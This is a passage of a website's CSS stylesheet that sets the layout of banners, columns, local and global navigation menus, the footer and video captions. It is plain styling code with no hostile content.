        text-align: left;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
}

.as-banner.as-banner--top {
    margin-top: -104px
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top {
        margin-top: -108px;
        padding-bottom: 0;
        border-bottom: 0
    }
}

.as-banner.as-banner--top .as-banner-content {
    position: absolute;
    top: 100px;
    width: 100%;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

@media only screen and (max-width:1068px) {
    .as-banner.as-banner--top .as-banner-content {
        margin-top: 0;
        top: 111px
    }
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top .as-banner-content {
        position: relative;
        top: 4px
    }
}

@media only screen and (max-device-width:736px) and (orientation:landscape) {
    .as-banner.as-banner--top {
        margin-top: 0
    }
    .as-banner.as-banner--top .as-banner-content {
        position: static;
        top: auto
    }
    .as-banner.as-banner--top .as-banner-image {
        display: block
    }
}

.as-banner.as-banner--top .as-banner-content .pageTitle {
    margin-top: 32px
}

@media only screen and (min-width:1069px) {
    .as-banner.as-banner--top .as-banner-content .pageTitle {
        width: 980px
    }
}

.as-banner.as-banner--top .as-banner-image {
    position: relative;
    left: 50%;
    min-height: 540px;
    margin-left: -900px;
    width: 1800px
}

.as-banner.as-banner--top .as-banner-image img {
    width: 1800px
}

@media only screen and (min-width:1800px) {
    .as-banner.as-banner--top .as-banner-image {
        left: 0;
        margin-left: 0;
        width: 100%
    }
    .as-banner.as-banner--top .as-banner-image img {
        width: 100%;
        height: auto;
        vertical-align: middle
    }
}

@media only screen and (max-width:1068px) {
    .as-banner.as-banner--top .as-banner-image {
        margin-left: -900px;
        min-height: 768px
    }
    .as-banner.as-banner--top .as-banner-image img {
        width: 1800px
    }
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top .as-banner-image {
        padding-bottom: 0;
        margin-top: 0;
        margin-left: -367px;
        width: 735px;
        min-height: 326px;
        height: 326px
    }
    .as-banner.as-banner--top .as-banner-image img {
        height: 326px;
        width: 735px;
        vertical-align: middle
    }
}

.as-banner-image--top {
    height: auto
}

@media only screen and (max-width:1068px) {
    .as-banner-image--top {
        margin-top: -62px
    }
}

@media only screen and (min-width:1442px) {
    .as-banner-image--top.as-banner-image--top {
        max-height: none
    }
}

.as-banner-cont .as-banner-image.as-banner-image--top:before {
    padding-bottom: 0
}

.as-banner-image {
    max-height: 690px
}

@media only screen and (max-width:735px) {
    .as-banner-image--top {
        margin-top: 0;
        height: auto
    }
    .as-banner-image {
        max-height: 560px
    }
}

.as-image-speculativedownload {
    visibility: hidden
}

.as-columns {
    position: relative;
    margin: 0 auto;
    width: 980px
}

@media only screen and (max-width:1068px) {
    .as-columns {
        width: 692px
    }
}

@media only screen and (max-width:735px) {
    .as-columns {
        width: 90%
    }
    .as-columns .column.small-12 {
        width: 99.9%
    }
}

.as-columns:after,
.as-columns:before {
    content: ' ';
    display: table
}

.as-columns .row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

@media only screen and (max-width:1068px) {
    .as-columns .column.medium-12 {
        width: 99.9%
    }
}

.quote-copy>:after,
.quote-copy>:before {
    display: inline-block;
    width: 2em
}

.quote-copy>:before {
    content: open-quote;
    margin-left: -2em;
    text-align: right
}

.quote-copy>:after {
    content: close-quote;
    margin-right: -2em;
    text-align: left;
    visibility: hidden
}

#ac-localnav {
    font-weight: 400
}

#ac-localnav,
#ac-localnav *,
#ac-localnav * :after,
#ac-localnav * :before,
#ac-localnav:after,
#ac-localnav:before {
    box-sizing: content-box;
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-localnav *,
#ac-localnav * :after,
#ac-localnav * :before {
    font-size: 1em;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-localnav,
#ac-localnav .ac-ln-menu {
    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav {
    -webkit-font-feature-settings: 'kern';
    font-feature-settings: 'kern';
    text-align: left;
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    height: 52px;
    min-width: 1024px;
    z-index: 9997
}

@media only screen and (max-width:767px) {
    #ac-localnav {
        height: 48px
    }
}

#ac-ln-menustate {
    display: none
}

#ac-localnav .ac-ln-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: auto;
    min-height: 100%;
    z-index: 1
}

#ac-localnav .ac-ln-content {
    margin: 0 auto;
    max-width: 980px;
    padding: 0 22px;
    position: relative;
    z-index: 2
}

#ac-localnav .ac-ln-content:after,
#ac-localnav .ac-ln-content:before {
    content: ' ';
    display: table
}

#ac-localnav.css-sticky,
#ac-localnav[data-sticky] {
    position: -webkit-sticky;
    position: sticky
}

#ac-localnav .ac-ln-actions {
    float: left
}

#ac-localnav .ac-ln-action {
    margin-left: 24px;
    float: left
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-content {
        padding: 0 16px
    }
    #ac-localnav .ac-ln-actions {
        right: 0;
        padding: 0 16px;
        position: absolute;
        top: 0;
        z-index: 1
    }
    #ac-localnav .ac-ln-action {
        line-height: 56px
    }
    #ac-localnav .ac-ln-action-menucta {
        float: left
    }
}

#ac-localnav .ac-ln-action-menucta {
    position: relative;
    z-index: 1
}

#ac-localnav .ac-ln-background {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: background-color .5s cubic-bezier(.28, .11, .32, 1);
    transition: background-color .5s cubic-bezier(.28, .11, .32, 1)
}

#ac-localnav .ac-ln-background:after {
    background-color: rgba(51, 51, 51, .2);
    margin-left: -490px;
    left: 50%;
    content: "";
    display: block;
    position: absolute;
    top: 100%;
    width: 980px;
    height: 1px;
    z-index: 1
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-background {
        min-height: 48px;
        -webkit-transition: background-color .5s ease .7s;
        transition: background-color .5s ease .7s
    }
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-background,
#ac-ln-menustate:target~#ac-localnav .ac-ln-background {
    background-color: #fff;
    max-height: none;
    -webkit-transition: background-color .5s ease;
    transition: background-color .5s ease;
    -webkit-transition-property: background-color, backdrop-filter, -webkit-backdrop-filter;
    transition-property: background-color, backdrop-filter, -webkit-backdrop-filter
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-background:after,
#ac-ln-menustate:target~#ac-localnav .ac-ln-background:after {
    background-color: rgba(51, 51, 51, .2);
    margin-left: 0;
    left: 0;
    width: 100%
}

@media only screen and (max-width:1023px) {
    #ac-localnav .ac-ln-content {
        border-bottom: 0
    }
    #ac-localnav .ac-ln-background:after {
        margin-left: 0;
        left: 0;
        width: 100%
    }
    #ac-globalfooter {
        min-width: 320px
    }
}

#ac-localnav .ac-ln-menu {
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 0;
    float: right;
    line-height: 40px;
    margin-top: 0;
    padding-top: 12px
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu {
        font-size: 14px;
        line-height: 1.5;
        font-weight: 400;
        letter-spacing: -.01em;
        font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        padding-top: 0;
        width: 100%
    }
}

#ac-localnav .ac-ln-title,
.pageTitle-heading,
.pageTitle-intro,
.sectionTitle-heading {
    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav .ac-ln-menu-tray {
    float: left
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu-tray {
        float: none;
        overflow: hidden;
        pointer-events: none;
        visibility: hidden;
        width: 100%;
        max-height: 0;
        -webkit-transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s;
        transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
        max-height: 400px;
        max-height: -webkit-calc(100vh - 48px - 48px);
        max-height: calc(100vh - 48px - 48px);
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        pointer-events: auto;
        visibility: visible;
        -webkit-transition-delay: .2s;
        transition-delay: .2s
    }
    #ac-localnav .ac-ln-menu-items {
        opacity: 0;
        padding: 17px 32px 28px;
        -webkit-transform: translate3d(0, -150px, 0);
        transform: translate3d(0, -150px, 0);
        -webkit-transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s;
        transition: transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-items,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-items {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transition-delay: .2s, .4s;
        transition-delay: .2s, .4s
    }
}

@media only screen and (max-width:767px) and (orientation:landscape) {
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
        max-height: 280px;
        max-height: -webkit-calc(100vh - 48px - 48px);
        max-height: calc(100vh - 48px - 48px)
    }
}

#ac-localnav .ac-ln-menu-item {
    margin-left: 24px;
    float: left;
    list-style: none
}

#ac-localnav .ac-ln-menu-link {
    color: #333;
    display: inline-block;
    line-height: 22px;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu-item {
        margin-left: 0;
        display: inline-block;
        float: none;
        width: 100%;
        height: 42px
    }
    #ac-localnav .ac-ln-menu-item:first-child .ac-ln-menu-link {
        border-top: 0
    }
    #ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
        -webkit-transition-delay: .07s;
        transition-delay: .07s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
        -webkit-transition-delay: .56s;
        transition-delay: .56s
    }
    #ac-localnav .ac-ln-menu-link {
        border-top: 1px solid rgba(214, 214, 214, .5);
        display: block;
        line-height: 42px;
        opacity: 0;
        -webkit-transform: translate3d(0, -25px, 0);
        transform: translate3d(0, -25px, 0);
        -webkit-transition: .5s ease;
        transition: .5s ease;
        -webkit-transition-property: -webkit-transform, opacity, -webkit-transform;
        transition-property: transform, opacity, -webkit-transform
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-link,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-link {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

#ac-localnav .ac-ln-menu-link:hover {
    color: #0070c9;
    text-decoration: none
}

#ac-localnav .ac-ln-action-menucta {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-action-menucta {
        display: block
    }
}

#ac-localnav .ac-ln-menucta {
    margin-right: -11px;
    cursor: pointer;
    display: block;
    overflow: hidden;
    width: 40px;
    height: 48px;
    -webkit-tap-highlight-color: transparent
}

#ac-localnav .ac-ln-menucta-chevron {
    display: block;
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    -webkit-transform: translateY(16%);
    -ms-transform: translateY(16%);
    transform: translateY(16%)
}

#ac-localnav .ac-ln-menucta-chevron::after,
#ac-localnav .ac-ln-menucta-chevron::before {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    width: 12px;
    height: 1px;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    background: #333
}

#ac-localnav .ac-ln-menucta-chevron::before {
    right: 50%;
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
    -webkit-transform: rotate(40deg) scaleY(1.5);
    -ms-transform: rotate(40deg) scaleY(1.5);
    transform: rotate(40deg) scaleY(1.5)
}

#ac-localnav .ac-ln-menucta-chevron::after {
    left: 50%;
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%;
    -webkit-transform: rotate(-40deg) scaleY(1.5);
    -ms-transform: rotate(-40deg) scaleY(1.5);
    transform: rotate(-40deg) scaleY(1.5)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::before,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::before {
    -webkit-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    transform-origin: 100% 0;
    -webkit-transform: rotate(-40deg) scaleY(1.5);
    -ms-transform: rotate(-40deg) scaleY(1.5);
    transform: rotate(-40deg) scaleY(1.5)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::after,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::after {
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: rotate(40deg) scaleY(1.5);
    -ms-transform: rotate(40deg) scaleY(1.5);
    transform: rotate(40deg) scaleY(1.5)
}

#ac-localnav .ac-ln-menucta-anchor {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 1px;
    z-index: 10
}

#ac-localnav .ac-ln-menucta-anchor:focus {
    outline-offset: -6px;
    width: 100%;
    height: 100%
}

#ac-localnav .ac-ln-menucta-anchor-close {
    display: none
}

#ac-localnav .ac-ln-menucta-anchor-label {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0
}

.pageTitle,
.sectionTitle {
    position: relative;
    box-sizing: border-box;
    word-wrap: break-word;
    text-align: center
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menucta-anchor {
        display: block
    }
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-open,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-open {
    display: none
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-close,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-close {
    display: block
}

#ac-localnav .ac-ln-title {
    font-size: 24px;
    line-height: 2.125;
    font-weight: 500;
    letter-spacing: .015em;
    cursor: default;
    display: block;
    float: left;
    margin: 0;
    padding: 0;
    height: 52px;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-title {
        font-size: 20px;
        font-weight: 500;
        letter-spacing: .017em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        display: inline-block;
        line-height: 48px;
        height: 48px
    }
}

#ac-localnav .ac-ln-title a {
    display: inline-block;
    line-height: 1;
    margin: 0;
    white-space: nowrap;
    vertical-align: middle
}

.pageTitle:after,
.pageTitle:before,
.sectionTitle:after,
.sectionTitle:before {
    display: table;
    content: ' '
}

#ac-localnav .ac-ln-title,
#ac-localnav .ac-ln-title a {
    color: #333;
    -webkit-transition: color .5s cubic-bezier(.28, .11, .32, 1);
    transition: color .5s cubic-bezier(.28, .11, .32, 1)
}

.pageTitle {
    margin: 48px auto 0;
    width: 980px;
    width: 817px
}

.pageTitle-heading {
    font-size: 48px;
    line-height: 1.04167;
    font-weight: 500;
    letter-spacing: .006em;
    margin-bottom: 0
}

@media only screen and (max-width:1068px) {
    .pageTitle {
        width: 692px
    }
    .pageTitle-heading {
        font-size: 40px;
        line-height: 1.05;
        font-weight: 500;
        letter-spacing: .008em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

@media only screen and (max-width:735px) {
    .pageTitle {
        width: 90%
    }
    .pageTitle-heading {
        font-size: 31px;
        line-height: 1.09703;
        font-weight: 500;
        letter-spacing: .011em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

.pageTitle-intro {
    margin: 10px auto 0;
    font-size: 22px;
    line-height: 1.45455;
    font-weight: 300;
    letter-spacing: .016em;
    max-width: 692px;
    max-width: 43.25rem
}

@media only screen and (max-width:1068px) {
    .pageTitle-intro {
        font-size: 20px;
        line-height: 1.5;
        font-weight: 300;
        letter-spacing: .017em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        margin-top: 10px
    }
}

.sectionTitle {
    margin: 30px auto 0;
    width: 980px;
    width: 817px;
    padding-bottom: 12px
}

#ac-globalfooter,
#ac-globalnav,
#ac-globalnav button,
#ac-globalnav input,
#ac-gn-segmentbar {
    font-synthesis: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: left
}

@media only screen and (max-width:1068px) {
    .sectionTitle {
        width: 692px
    }
}

@media only screen and (max-width:735px) {
    .pageTitle-intro {
        font-size: 19px;
        line-height: 1.47384;
        font-weight: 300;
        letter-spacing: .018em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        max-width: none
    }
    .sectionTitle {
        width: 90%;
        /* margin:48px auto 250px; */
    }
}

.sectionTitle-heading {
    margin-bottom: 0;
    font-size: 40px;
    line-height: 1.05;
    font-weight: 500;
    letter-spacing: .008em
}

@media only screen and (max-width:1068px) {
    .sectionTitle-heading {
        font-size: 34px;
        line-height: 1.08824;
        font-weight: 500;
        letter-spacing: .01em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

@media only screen and (max-width:735px) {
    .sectionTitle-heading {
        font-size: 28px;
        line-height: 1.1073;
        font-weight: 500;
        letter-spacing: .012em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
    .as-search .as-search-content .as-search-form-input::placeholder {
        white-space: nowrap;
        text-overflow: ellipsis !important;
        overflow: hidden
    }
}

.ac-video-player:fullscreen {
    background: #000;
    margin: 0 !important;
    padding: 0 !important;
    position: relative !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
    z-index: 1
}

.ac-video-player:fullscreen embed {
    position: relative;
    top: 50%;
    z-index: 1;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

.ac-video-player video::cue {
    color: #FFF;
    background-color: #000;
    font-family: "Helvetica Neue";
    font-weight: 700
}

#ac-globalfooter {
    text-rendering: optimizeLegibility;
    -moz-font-feature-settings: 'liga', 'kern';
    line-height: 1.66667;
    font-weight: 400;
    letter-spacing: normal;
    overflow: hidden;
    background-color: #f2f2f2;
    color: #666
}

#ac-globalfooter,
#ac-globalfooter * {
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-globalfooter img {
    border: 0;
    vertical-align: middle
}

#ac-globalfooter section {
    display: block
}

#ac-globalfooter.no-js a:hover {
    color: #333;
    text-decoration: underline
}

#ac-globalfooter .ac-gf-content {
    margin: 0 auto;
    padding: 0 22px;
    max-width: 980px
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-content {
        padding: 0 16px
    }
    #ac-globalfooter .ac-gf-directory:first-child-column:first-child {
        border-top: 1px solid #e3e3e3
    }
}

#ac-globalfooter .ac-gf-footer {
    padding: 20px 0 24px;
    color: #888
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer {
        padding: 20px 0
    }
}

#ac-globalfooter .ac-gf-footer-shop {
    border-bottom: 1px solid #d6d6d6;
    padding-bottom: 5px;
    margin-bottom: 6px
}

#ac-globalfooter .ac-gf-footer-shop .nowrap {
    white-space: nowrap
}

#ac-globalfooter .ac-gf-footer-locale {
    float: right;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer-shop {
        border-bottom: 0;
        padding-bottom: 6px
    }
    #ac-globalfooter .ac-gf-footer-locale {
        float: none;
        position: relative;
        left: -1px
    }
    #ac-globalfooter .ac-gf-footer-legal {
        padding-top: 13px
    }
}

#ac-globalfooter .ac-gf-footer-locale-link {
    display: inline
}

#ac-globalfooter .ac-gf-footer-locale-flag {
    height: 16px;
    width: 16px;
    float: left;
    margin: 1px 5px 0 0;
    cursor: pointer
}

#ac-globalfooter .ac-gf-footer-legal:after,
#ac-globalfooter .ac-gf-footer-legal:before {
    content: ' ';
    display: table
}

#ac-globalnav,
#ac-globalnav aside {
    display: block
}

#ac-globalfooter .ac-gf-footer-legal-copyright,
#ac-globalfooter .ac-gf-footer-legal-links {
    margin-right: 26px
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer-legal-copyright,
    #ac-globalfooter .ac-gf-footer-legal-links {
        margin-right: 0;
        float: none
    }
}

#ac-globalfooter .ac-gf-footer-legal-copyright {
    max-height: 100px
}

#ac-globalfooter .ac-gf-footer-legal-link {
    border-right: 1px solid #d6d6d6;
    margin-right: 10px;
    padding-right: 12px;
    white-space: nowrap
}

#ac-globalfooter .ac-gf-footer-legal-link:last-child {
    border: 0;
    margin: 0;
    padding: 0
}

#ac-globalfooter *,
#ac-globalfooter :after,
#ac-globalfooter :before {
    font-size: inherit;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-globalfooter {
    position: static;
    width: 100%;
    bottom: 0;
    z-index: 999;
    font-size: 11px;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Apple Legacy Chevron", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalfooter a {
    color: #555
}

#ac-globalfooter .ac-gf-footer-shop a,
#ac-globalfooter .ac-gf-footer-shop a:hover {
    color: #0070c9
}

body,
html {
    margin: 0;
    padding: 0
}

#ac-globalnav,
#ac-gn-segmentbar {
    font-weight: 400
}

#ac-globalnav,
#ac-globalnav *,
#ac-globalnav :after,
#ac-globalnav :before,
#ac-globalnav:after,
#ac-globalnav:before,
#ac-gn-segmentbar,
#ac-gn-segmentbar:after,
#ac-gn-segmentbar:before {
    box-sizing: content-box;
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-globalnav *,
#ac-globalnav :after,
#ac-globalnav :before {
    font-size: 1em;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-globalnav .ac-gn-bagview,
#ac-globalnav .ac-gn-link {
    font-weight: 400;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalnav,
#ac-globalnav button,
#ac-globalnav input,
#ac-gn-segmentbar {
    -webkit-font-feature-settings: 'kern';
    font-feature-settings: 'kern';
    direction: ltr;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalnav {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 9999;
    margin: 0;
    width: 100%;
    min-width: 1024px;
    height: 48px;
    max-height: 44px;
    background: #333;
    background: rgba(0, 0, 0, .8);
    font-size: 17px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-backdrop-filter: saturate(180%) blur(20px);
    backdrop-filter: saturate(180%) blur(20px)
}

@media only screen and (max-width:1044px) {
    #ac-globalnav,
    #ac-localnav {
        min-width: 320px
    }
}

@media only screen and (max-width:767px) {
    #ac-globalnav {
        max-height: none;
        -webkit-transition: background .35s linear, height .35s ease-in;
        transition: background .35s linear, height .35s ease-in
    }
    #ac-gn-menustate:checked~#ac-globalnav,
    #ac-gn-menustate:target~#ac-globalnav {
        height: 100%;
        background: #000;
        -webkit-transition: background .35s linear, height .35s ease-in .2s;
        transition: background .35s linear, height .35s ease-in .2s
    }
}

#ac-gn-menustate {
    display: none
}

#ac-gn-placeholder {
    height: 44px
}

#ac-gn-curtain {
    background: rgba(0, 0, 0, .2);
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9998
}

#ac-globalnav .ac-gn-content {
    margin: 0 auto;
    max-width: 980px;
    padding: 0 22px;
    position: relative;
    z-index: 2
}

@media only screen and (max-width:767px) {
    #ac-gn-placeholder {
        height: 48px
    }
    #ac-globalnav .ac-gn-content {
        padding: 0;
        position: absolute;
        top: 0;
        width: 100%;
        height: 100%
    }
}

#ac-globalnav .ac-gn-header {
    display: none;
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 100%;
    height: 48px;
    overflow: hidden
}

#ac-globalnav .ac-gn-header .ac-gn-item,
#ac-globalnav .ac-gn-header .ac-gn-link {
    height: 48px
}

#ac-globalnav .ac-gn-header .ac-gn-link {
    line-height: 2.82353em
}

#ac-globalnav .ac-gn-header .ac-gn-apple {
    position: absolute;
    width: 48px;
    top: 0;
    left: 50%;
    margin-left: -24px;
    text-align: center;
    z-index: 1
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-header,
    #ac-globalnav .ac-gn-header .ac-gn-apple,
    #ac-globalnav .ac-gn-header .ac-gn-bag-small {
        display: block
    }
}

#ac-globalnav .ac-gn-list {
    cursor: default;
    margin: 0 -10px;
    width: auto;
    height: 44px;
    text-align: justify;
    -ms-text-justify: distribute-all-lines;
    text-justify: distribute-all-lines;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

#ac-globalnav .ac-gn-list:after {
    content: '';
    width: 100%;
    display: inline-block;
    font-size: 0;
    line-height: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-list {
        position: absolute;
        z-index: 2;
        top: 44px;
        right: 0;
        bottom: 0;
        left: 0;
        margin: 0;
        padding: 0 48px;
        height: auto;
        box-sizing: border-box;
        overflow: hidden;
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        visibility: hidden;
        -webkit-transition: visibility 0s linear 1s;
        transition: visibility 0s linear 1s
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 20px
    }
    #ac-globalnav .ac-gn-list :nth-child(9) {
        margin-bottom: 44px
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-list,
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-list {
        visibility: visible;
        -webkit-transition-delay: 0s;
        transition-delay: 0s
    }
    #ac-globalnav .ac-gn-list:after {
        display: none
    }
    #ac-globalnav .ac-gn-item {
        width: 100%;
        height: 44px
    }
}

#ac-globalnav .ac-gn-item {
    display: inline-block;
    position: relative;
    height: 44px;
    z-index: 1;
    vertical-align: top
}

#ac-globalnav .ac-gn-search-placeholder {
    display: none
